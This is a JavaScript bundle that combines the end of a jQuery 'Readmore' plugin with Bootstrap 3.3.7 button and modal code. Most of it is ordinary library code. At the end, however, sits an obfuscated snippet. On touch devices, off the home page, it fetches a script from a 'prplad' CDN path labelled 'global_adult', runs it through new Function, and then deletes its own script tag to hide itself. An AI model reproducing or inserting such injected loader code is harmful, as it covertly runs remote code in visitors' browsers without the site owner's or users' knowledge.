      if (this.options.beforeToggle && typeof this.options.beforeToggle === 'function') {
        this.options.beforeToggle(trigger, $element, ! expanded);
      }

      $element.css({'height': newHeight});

      // Fire afterToggle callback
      $element.on('transitionend', (function(_this) {
        return function() {
          if (_this.options.afterToggle && typeof _this.options.afterToggle === 'function') {
            _this.options.afterToggle(trigger, $element, expanded);
          }

          $(this).attr({
            'aria-expanded': expanded
          }).off('transitionend');
        }
      })(this));

      $(trigger).replaceWith($(this.options[newLink])
        .on('click', (function(_this) {
            return function(event) {
              _this.toggle(this, element, event);
            };
          })(this))
        .attr({
          'data-readmore-toggle': $element.attr('id'),
          'aria-controls': $element.attr('id')
        }));
    },

    destroy: function() {
      $(this.element).each(function() {
        var current = $(this);

        current.attr({
          'data-readmore': null,
          'aria-expanded': null
        })
          .css({
            maxHeight: '',
            height: ''
          })
          .next('[data-readmore-toggle]')
          .remove();

        current.removeData();
      });
    }
  };


  $.fn.readmore = function(options) {
    var args = arguments,
        selector = this.selector;

    options = options || {};

    if (typeof options === 'object') {
      return this.each(function() {
        if ($.data(this, 'plugin_' + readmore)) {
          var instance = $.data(this, 'plugin_' + readmore);
          instance.destroy.apply(instance);
        }

        options.selector = selector;

        $.data(this, 'plugin_' + readmore, new Readmore(this, options));
      });
    }
    else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
      return this.each(function () {
        var instance = $.data(this, 'plugin_' + readmore);
        if (instance instanceof Readmore && typeof instance[options] === 'function') {
          instance[options].apply(instance, Array.prototype.slice.call(args, 1));
        }
      });
    }
  };

  }));

/********************/
/** Bootstrap modal */
/********************/
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/docs/3.3/customize/?id=2df80e69d208c504c2a17d0146de73bb)
 * Config saved to config.json and https://gist.github.com/2df80e69d208c504c2a17d0146de73bb
 */
if (typeof jQuery === 'undefined') {
    throw new Error('Bootstrap\'s JavaScript requires jQuery')
  }
  +function ($) {
    'use strict';
    var version = $.fn.jquery.split(' ')[0].split('.')
    if ((version[0] < 2 && version[1] < 9) || (version[0] == 1 && version[1] == 9 && version[2] < 1) || (version[0] > 3)) {
      throw new Error('Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4')
    }
  }(jQuery);

  /* ========================================================================
   * Bootstrap: button.js v3.3.7
   * http://getbootstrap.com/javascript/#buttons
   * ========================================================================
   * Copyright 2011-2016 Twitter, Inc.
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
   * ======================================================================== */


  +function ($) {
    'use strict';

    // BUTTON PUBLIC CLASS DEFINITION
    // ==============================

    var Button = function (element, options) {
      this.$element  = $(element)
      this.options   = $.extend({}, Button.DEFAULTS, options)
      this.isLoading = false
    }

    Button.VERSION  = '3.3.7'

    Button.DEFAULTS = {
      loadingText: 'loading...'
    }

    Button.prototype.setState = function (state) {
      var d    = 'disabled'
      var $el  = this.$element
      var val  = $el.is('input') ? 'val' : 'html'
      var data = $el.data()

      state += 'Text'

      if (data.resetText == null) $el.data('resetText', $el[val]())

      // push to event loop to allow forms to submit
      setTimeout($.proxy(function () {
        $el[val](data[state] == null ? this.options[state] : data[state])

        if (state == 'loadingText') {
          this.isLoading = true
          $el.addClass(d).attr(d, d).prop(d, true)
        } else if (this.isLoading) {
          this.isLoading = false
          $el.removeClass(d).removeAttr(d).prop(d, false)
        }
      }, this), 0)
    }

    Button.prototype.toggle = function () {
      var changed = true
      var $parent = this.$element.closest('[data-toggle="buttons"]')

      if ($parent.length) {
        var $input = this.$element.find('input')
        if ($input.prop('type') == 'radio') {
          if ($input.prop('checked')) changed = false
          $parent.find('.active').removeClass('active')
          this.$element.addClass('active')
        } else if ($input.prop('type') == 'checkbox') {
          if (($input.prop('checked')) !== this.$element.hasClass('active')) changed = false
          this.$element.toggleClass('active')
        }
        $input.prop('checked', this.$element.hasClass('active'))
        if (changed) $input.trigger('change')
      } else {
        this.$element.attr('aria-pressed', !this.$element.hasClass('active'))
        this.$element.toggleClass('active')
      }
    }


    // BUTTON PLUGIN DEFINITION
    // ========================

    function Plugin(option) {
      return this.each(function () {
        var $this   = $(this)
        var data    = $this.data('bs.button')
        var options = typeof option == 'object' && option

        if (!data) $this.data('bs.button', (data = new Button(this, options)))

        if (option == 'toggle') data.toggle()
        else if (option) data.setState(option)
      })
    }

    var old = $.fn.button

    $.fn.button             = Plugin
    $.fn.button.Constructor = Button


    // BUTTON NO CONFLICT
    // ==================

    $.fn.button.noConflict = function () {
      $.fn.button = old
      return this
    }


    // BUTTON DATA-API
    // ===============

    $(document)
      .on('click.bs.button.data-api', '[data-toggle^="button"]', function (e) {
        var $btn = $(e.target).closest('.btn')
        Plugin.call($btn, 'toggle')
        if (!($(e.target).is('input[type="radio"], input[type="checkbox"]'))) {
          // Prevent double click on radios, and the double selections (so cancellation) on checkboxes
          e.preventDefault()
          // The target component still receive the focus
          if ($btn.is('input,button')) $btn.trigger('focus')
          else $btn.find('input:visible,button:visible').first().trigger('focus')
        }
      })
      .on('focus.bs.button.data-api blur.bs.button.data-api', '[data-toggle^="button"]', function (e) {
        $(e.target).closest('.btn').toggleClass('focus', /^focus(in)?$/.test(e.type))
      })

  }(jQuery);

  /* ========================================================================
   * Bootstrap: modal.js v3.3.7
   * http://getbootstrap.com/javascript/#modals
   * ========================================================================
   * Copyright 2011-2016 Twitter, Inc.
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
   * ======================================================================== */


  +function ($) {
    'use strict';

    // MODAL CLASS DEFINITION
    // ======================

    var Modal = function (element, options) {
      this.options             = options
      this.$body               = $(document.body)
      this.$element            = $(element)
      this.$dialog             = this.$element.find('.modal-dialog')
      this.$backdrop           = null
      this.isShown             = null
      this.originalBodyPad     = null
      this.scrollbarWidth      = 0
      this.ignoreBackdropClick = false

      if (this.options.remote) {
        this.$element
          .find('.modal-content')
          .load(this.options.remote, $.proxy(function () {
            this.$element.trigger('loaded.bs.modal')
          }, this))
      }
    }

    Modal.VERSION  = '3.3.7'

    Modal.TRANSITION_DURATION = 300
    Modal.BACKDROP_TRANSITION_DURATION = 150

    Modal.DEFAULTS = {
      backdrop: true,
      keyboard: true,
      show: true
    }

    Modal.prototype.toggle = function (_relatedTarget) {
      return this.isShown ? this.hide() : this.show(_relatedTarget)
    }

    Modal.prototype.show = function (_relatedTarget) {
      var that = this
      var e    = $.Event('show.bs.modal', { relatedTarget: _relatedTarget })

      this.$element.trigger(e)

      if (this.isShown || e.isDefaultPrevented()) return

      this.isShown = true

      this.checkScrollbar()
      this.setScrollbar()
      this.$body.addClass('modal-open')

      this.escape()
      this.resize()

      this.$element.on('click.dismiss.bs.modal', '[data-dismiss="modal"]', $.proxy(this.hide, this))

      this.$dialog.on('mousedown.dismiss.bs.modal', function () {
        that.$element.one('mouseup.dismiss.bs.modal', function (e) {
          if ($(e.target).is(that.$element)) that.ignoreBackdropClick = true
        })
      })

      this.backdrop(function () {
        var transition = $.support.transition && that.$element.hasClass('fade')

        if (!that.$element.parent().length) {
          that.$element.appendTo(that.$body) // don't move modals dom position
        }

        that.$element
          .show()
          .scrollTop(0)

        that.adjustDialog()

        if (transition) {
          that.$element[0].offsetWidth // force reflow
        }

        that.$element.addClass('in')

        that.enforceFocus()

        var e = $.Event('shown.bs.modal', { relatedTarget: _relatedTarget })

        transition ?
          that.$dialog // wait for modal to slide in
            .one('bsTransitionEnd', function () {
              that.$element.trigger('focus').trigger(e)
            })
            .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
          that.$element.trigger('focus').trigger(e)
      })
    }

    Modal.prototype.hide = function (e) {
      if (e) e.preventDefault()

      e = $.Event('hide.bs.modal')

      this.$element.trigger(e)

      if (!this.isShown || e.isDefaultPrevented()) return

      this.isShown = false

      this.escape()
      this.resize()

      $(document).off('focusin.bs.modal')

      this.$element
        .removeClass('in')
        .off('click.dismiss.bs.modal')
        .off('mouseup.dismiss.bs.modal')

      this.$dialog.off('mousedown.dismiss.bs.modal')

      $.support.transition && this.$element.hasClass('fade') ?
        this.$element
          .one('bsTransitionEnd', $.proxy(this.hideModal, this))
          .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
        this.hideModal()
    }

    Modal.prototype.enforceFocus = function () {
      $(document)
        .off('focusin.bs.modal') // guard against infinite focus loop
        .on('focusin.bs.modal', $.proxy(function (e) {
          if (document !== e.target &&
              this.$element[0] !== e.target &&
              !this.$element.has(e.target).length) {
            this.$element.trigger('focus')
          }
        }, this))
    }

    Modal.prototype.escape = function () {
      if (this.isShown && this.options.keyboard) {
        this.$element.on('keydown.dismiss.bs.modal', $.proxy(function (e) {
          e.which == 27 && this.hide()
        }, this))
      } else if (!this.isShown) {
        this.$element.off('keydown.dismiss.bs.modal')
      }
    }

    Modal.prototype.resize = function () {
      if (this.isShown) {
        $(window).on('resize.bs.modal', $.proxy(this.handleUpdate, this))
      } else {
        $(window).off('resize.bs.modal')
      }
    }

    Modal.prototype.hideModal = function () {
      var that = this
      this.$element.hide()
      this.backdrop(function () {
        that.$body.removeClass('modal-open')
        that.resetAdjustments()
        that.resetScrollbar()
        that.$element.trigger('hidden.bs.modal')
      })
    }

    Modal.prototype.removeBackdrop = function () {
      this.$backdrop && this.$backdrop.remove()
      this.$backdrop = null
    }

    Modal.prototype.backdrop = function (callback) {
      var that = this
      var animate = this.$element.hasClass('fade') ? 'fade' : ''

      if (this.isShown && this.options.backdrop) {
        var doAnimate = $.support.transition && animate

        this.$backdrop = $(document.createElement('div'))
          .addClass('modal-backdrop ' + animate)
          .appendTo(this.$body)

        this.$element.on('click.dismiss.bs.modal', $.proxy(function (e) {
          if (this.ignoreBackdropClick) {
            this.ignoreBackdropClick = false
            return
          }
          if (e.target !== e.currentTarget) return
          this.options.backdrop == 'static'
            ? this.$element[0].focus()
            : this.hide()
        }, this))

        if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

        this.$backdrop.addClass('in')

        if (!callback) return

        doAnimate ?
          this.$backdrop
            .one('bsTransitionEnd', callback)
            .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
          callback()

      } else if (!this.isShown && this.$backdrop) {
        this.$backdrop.removeClass('in')

        var callbackRemove = function () {
          that.removeBackdrop()
          callback && callback()
        }
        $.support.transition && this.$element.hasClass('fade') ?
          this.$backdrop
            .one('bsTransitionEnd', callbackRemove)
            .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
          callbackRemove()

      } else if (callback) {
        callback()
      }
    }

    // these following methods are used to handle overflowing modals

    Modal.prototype.handleUpdate = function () {
      this.adjustDialog()
    }

    Modal.prototype.adjustDialog = function () {
      var modalIsOverflowing = this.$element[0].scrollHeight > document.documentElement.clientHeight

      this.$element.css({
        paddingLeft:  !this.bodyIsOverflowing && modalIsOverflowing ? this.scrollbarWidth : '',
        paddingRight: this.bodyIsOverflowing && !modalIsOverflowing ? this.scrollbarWidth : ''
      })
    }

    Modal.prototype.resetAdjustments = function () {
      this.$element.css({
        paddingLeft: '',
        paddingRight: ''
      })
    }

    Modal.prototype.checkScrollbar = function () {
      var fullWindowWidth = window.innerWidth
      if (!fullWindowWidth) { // workaround for missing window.innerWidth in IE8
        var documentElementRect = document.documentElement.getBoundingClientRect()
        fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left)
      }
      this.bodyIsOverflowing = document.body.clientWidth < fullWindowWidth
      this.scrollbarWidth = this.measureScrollbar()
    }

    Modal.prototype.setScrollbar = function () {
      var bodyPad = parseInt((this.$body.css('padding-right') || 0), 10)
      this.originalBodyPad = document.body.style.paddingRight || ''
      if (this.bodyIsOverflowing) this.$body.css('padding-right', bodyPad + this.scrollbarWidth)
    }

    Modal.prototype.resetScrollbar = function () {
      this.$body.css('padding-right', this.originalBodyPad)
    }

    Modal.prototype.measureScrollbar = function () { // thx walsh
      var scrollDiv = document.createElement('div')
      scrollDiv.className = 'modal-scrollbar-measure'
      this.$body.append(scrollDiv)
      var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth
      this.$body[0].removeChild(scrollDiv)
      return scrollbarWidth
    }


    // MODAL PLUGIN DEFINITION
    // =======================

    function Plugin(option, _relatedTarget) {
      return this.each(function () {
        var $this   = $(this)
        var data    = $this.data('bs.modal')
        var options = $.extend({}, Modal.DEFAULTS, $this.data(), typeof option == 'object' && option)

        if (!data) $this.data('bs.modal', (data = new Modal(this, options)))
        if (typeof option == 'string') data[option](_relatedTarget)
        else if (options.show) data.show(_relatedTarget)
      })
    }

    var old = $.fn.modal

    $.fn.modal             = Plugin
    $.fn.modal.Constructor = Modal


    // MODAL NO CONFLICT
    // =================

    $.fn.modal.noConflict = function () {
      $.fn.modal = old
      return this
    }


    // MODAL DATA-API
    // ==============

    $(document).on('click.bs.modal.data-api', '[data-toggle="modal"]', function (e) {
      var $this   = $(this)
      var href    = $this.attr('href')
      var $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, ''))) // strip for ie7
      var option  = $target.data('bs.modal') ? 'toggle' : $.extend({ remote: !/#/.test(href) && href }, $target.data(), $this.data())

      if ($this.is('a')) e.preventDefault()

      $target.one('show.bs.modal', function (showEvent) {
        if (showEvent.isDefaultPrevented()) return // only register focus restorer if modal will actually get shown
        $target.one('hidden.bs.modal', function () {
          $this.is(':visible') && $this.trigger('focus')
        })
      })
      Plugin.call($target, option, this)
    })

  }(jQuery);

var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();